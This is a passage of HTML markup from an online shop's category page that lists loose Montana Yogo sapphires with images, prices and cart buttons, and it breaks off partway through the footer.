                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/523/4657/2019-11-02_17.25.01__07470.1574552115.jpg?c=2" 
                                    alt="Montana Yogo Sapphire square princess cut .25ct 3.4mm" 
                                    title="Montana Yogo Sapphire square princess cut .25ct 3.4mm"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=523" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=523" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="523" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-523" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="523" id="compare-523" data-compare-id="523">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=523" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/64-montana-yogo-sapphire-square-princess-cut-30ct-3-5mm/" > #64 - Montana Yogo Sapphire square princess cut .30ct 3.5mm</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$539.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="523"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="197" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/1-montana-yogo-sapphires-round-brilliant-cornflower-blue-loose-stones-2mm-to-3mm/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/197/7933/yogosapphire__87122.1739436825.jpg?c=2" 
                                    alt="Montana Yogo Sapphires Round Brilliant Cut Cornflower Blue " 
                                    title="Montana Yogo Sapphires Round Brilliant Cut Cornflower Blue "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                <a href="https://montanasapphires.com/1-montana-yogo-sapphires-round-brilliant-cornflower-blue-loose-stones-2mm-to-3mm/" data-event-type="product-click" class="button button--small card-figcaption-button quickview-alt" data-product-id="197">Choose Options</a>
                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="197" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-197" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="197" id="compare-197" data-compare-id="197">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=197" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/1-montana-yogo-sapphires-round-brilliant-cornflower-blue-loose-stones-2mm-to-3mm/" ># 1 - Montana Yogo Sapphires Round Brilliant Cornflower Blue Loose Stones 2mm to 3mm</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$22.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="197"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="200" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <div class="sale-flag-side">
                        <span class="sale-text">Sale</span>
                    </div>
                    <a href="https://montanasapphires.com/4-montana-yogo-sapphire-oval-1-01-ct/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/200/2117/2016-11-02_14.44.31__72510.1478133490.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Oval 1.01 ct " 
                                    title="Montana Yogo Sapphire Oval 1.01 ct "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=200" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=200" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="200" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-200" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="200" id="compare-200" data-compare-id="200">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=200" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/4-montana-yogo-sapphire-oval-1-01-ct/" ># 4 - Montana Yogo Sapphire Oval 1.01 ct</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$5,159.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $5,999.99
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="200"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="202" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/6-montana-yogo-sapphire-marquise-set-of-two-56-ct-total/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/202/4813/6__57598.1748948690.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/202/4813/6__57598.1748948690.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Marquise Set of Two .56 ct Total" 
                                    title="Montana Yogo Sapphire Marquise Set of Two .56 ct Total"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=202" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=202" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="202" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-202" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="202" id="compare-202" data-compare-id="202">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=202" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/6-montana-yogo-sapphire-marquise-set-of-two-56-ct-total/" ># 6 - Montana Yogo Sapphire Marquise Set of Two .56 ct Total</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$999.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="202"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="207" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <a href="https://montanasapphires.com/11-montana-yogo-sapphire-oval-64-ct/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/207/533/IMG_4535__95861.1434695074.JPG?c=2" 
                                    alt="Montana Yogo Sapphire Oval .64 ct" 
                                    title="Montana Yogo Sapphire Oval .64 ct"
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=207" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=207" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="207" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-207" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="207" id="compare-207" data-compare-id="207">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=207" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/11-montana-yogo-sapphire-oval-64-ct/" >#11 - Montana Yogo Sapphire Oval .64 ct</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" >
                    
                </span>
                <span class="price-now-label" style="display: none;">
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$1,499.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" style="display: none;">
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="207"></div>
            
            


        </div>
    </div>
</article>
    </li>
    <li class="product">
        <article class="card  " data-product-id="209" 
    >
    <div class="card-wrapper">
        <figure class="card-figure">
                    <div class="sale-flag-side">
                        <span class="sale-text">Sale</span>
                    </div>
                    <a href="https://montanasapphires.com/13-montana-yogo-sapphire-round-85-ct/" >
                        <div class="card-img-container">
                            <picture class="card-image-wrapper">
                                <source media="(max-width:374px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/144w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:413px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/172w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:479px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/190w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:567px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/224w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:666px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/175w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:735px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/208w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:767px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/230w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:1023px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/242w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <source media="(max-width:1279px)" srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/228w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2">
                                <img 
                                    class="card-image imgLoading"
                                     data-srcset="https://cdn11.bigcommerce.com/s-6hjk508v/images/stencil/275w/products/209/2120/2016-11-02_14.48.15__13296.1478134293.jpg?c=2" 
                                    alt="Montana Yogo Sapphire Round .85 ct " 
                                    title="Montana Yogo Sapphire Round .85 ct "
                                    width="275" 
                                    height="275"
                                />
                            </picture>
                        </div>
                    </a>
            <figcaption class="card-figcaption">
                <div class="card-figcaption-body">
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=209" class="button button--small card-figcaption-button" data-chiara-cart-item-add>Add to Cart</a>
                                    <a href="https://montanasapphires.com/cart.php?action=add&amp;product_id=209" class="button button--small button--buyNow card-figcaption-button" data-chiara-cart-item-add="buy">Buy Now</a>
                                                </div>

                <div class="card-figcaption-body-alt">
                                <a class="button button--icon card-figcaption-button quickview" data-product-id="209" data-tooltip="Quick view">
                                    <span class="is-srOnly">Quick view</span>
                                    <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-zoom-in" /></svg></i>
                                </a>
                        <label class="button button--icon card-figcaption-button compare" for="compare-209" data-tooltip="Compare">
                            <input type="checkbox" name="products[]" value="209" id="compare-209" data-compare-id="209">
                            <span class="is-srOnly">Compare</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-compare" /></svg></i>
                        </label>
                        <a href="/wishlist.php?action=add&amp;product_id=209" class="button button--icon card-figcaption-button wishlist" data-tooltip="Add to My Wish List">
                            <span class="is-srOnly">Add to My Wish List</span>
                            <i class="icon" aria-hidden="true"><svg><use xlink:href="#icon-heart" /></svg></i>
                        </a>
                </div>
            </figcaption>
        </figure>
        <div class="card-body">
            <h4 class="card-title">
                    <a href="https://montanasapphires.com/13-montana-yogo-sapphire-round-85-ct/" >#13 - Montana Yogo Sapphire Round .85 ct</a>
            </h4>

            <div class="card-text" data-test-info-type="price">
                        
        <div class="price-section-group price-section-group--withoutTax">
            <!-- Sale price without Tax -->
            <div class="price-section price-section--withoutTax price-section--main" >
                <span class="price-label" style="display: none;">
                    
                </span>
                <span class="price-now-label" >
                    
                </span>
                <span data-product-price-without-tax class="price price--withoutTax price--main">$2,699.99</span>
            </div>
            <!-- Non-sale price without Tax -->
            <div class="price-section non-sale-price--withoutTax price-section--withoutTax" >
                <span class="price-was-label"></span>
                <span data-product-non-sale-price-without-tax class="price price--non-sale">
                    $2,999.99
                </span>
            </div>
            <!-- Retail price without Tax -->
            <div class="price-section rrp-price--withoutTax price-section--withoutTax" style="display: none;">
                MSRP:
                <span data-product-rrp-price-without-tax class="price price--rrp"> 
                    
                </span>
            </div>
        </div>
    
            </div>
                        
            <div class="yotpo-widget-instance" data-yotpo-instance-id="1198875" data-yotpo-product-id="209"></div>
            
            


        </div>
    </div>
</article>
    </li>
</ul>
</form>

<div class="pagination">
    <ul class="pagination-list">
                <li class="pagination-item pagination-item--current">
                    <a class="pagination-link" href="/yogo-mt-sapphire-loose-stones/?page=1" data-faceted-search-facet>1</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/yogo-mt-sapphire-loose-stones/?page=2" data-faceted-search-facet>2</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/yogo-mt-sapphire-loose-stones/?page=3" data-faceted-search-facet>3</a>
                </li>
                <li class="pagination-item">
                    <a class="pagination-link" href="/yogo-mt-sapphire-loose-stones/?page=4" data-faceted-search-facet>4</a>
                </li>

            <li class="pagination-item pagination-item--next">
                <a class="pagination-link" href="https://montanasapphires.com/yogo-mt-sapphire-loose-stones/?page=2" data-faceted-search-facet>
                    Next
                    <i class="icon" aria-hidden="true">
                        <svg>
                            <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#icon-chevron-right"></use>
                        </svg>
                    </i>
                </a>
            </li>
    </ul>
</div>
        </div>

        <div class="category-banner category-banner--3" id="chiara-category-banner3"></div>
        <div class="category-banner category-banner--4" id="chiara-category-banner4"></div>
        <div data-content-region="category_below_content--global"></div>
        <div data-content-region="category_below_content"></div>
    </main>
</div>


    </div>
     
    <div id="modal" class="modal" data-reveal data-prevent-quick-search-close>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>

<div id="previewModal" class="modal modal--large" data-reveal>
    <a href="#" class="modal-close" aria-label="Close" role="button">
        <span aria-hidden="true">&#215;</span>
    </a>
    <div class="modal-content"></div>
    <div class="loadingOverlay"></div>
</div>
    <div id="alert-modal" class="modal modal--alert modal--small" data-reveal data-prevent-quick-search-close>
    <div class="swal2-icon swal2-error swal2-animate-error-icon"><span class="swal2-x-mark swal2-animate-x-mark"><span class="swal2-x-mark-line-left"></span><span class="swal2-x-mark-line-right"></span></span></div>

    <div class="modal-content"></div>

    <div class="button-container"><button type="button" class="confirm button" data-reveal-close>OK</button></div>
</div>
</div>
        
<div data-content-region="footer_before"></div>
<div data-content-region="footer_before--global"></div>

<footer class="footer" role="contentinfo">

    <div data-content-region="footer_before_columns--global"></div>

    <div class="container">
        <section class="footer-info">
            <div class="footer-info-left">
                <article class="footer-info-col footer-info-col--webpages" data-section-type="footer-webPages">
                    <h5 class="footer-info-heading" 
                        data-collapsible="footer-info-list-webpages"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
                        data-collapsible-enabled-state="closed">Navigate</h5>
                    <ul class="footer-info-list" id="footer-info-list-webpages">
                        <li><a href="https://montanasapphires.com/about-us/">About US</a></li>
                        <li><a href="https://montanasapphires.com/stone-size-chart/">Stone Size Chart</a></li>
                        <li><a href="https://montanasapphires.com/montana-sapphire-colors/">Montana sapphire colors</a></li>
                        <li><a href="https://montanasapphires.com/policies/">Policies</a></li>
                        <li><a href="https://montanasapphires.com/contact-us/">Contact Us</a></li>
                    </ul>
                    <div data-content-region="footer_below_pages--global"></div>
                </article>

                <article class="footer-info-col footer-info-col--categories" data-section-type="footer-categories">
                    <h5 class="footer-info-heading"
                        data-collapsible="footer-info-list-categories"
                        data-collapsible-disabled-breakpoint="medium"
                        data-collapsible-disabled-state="open"
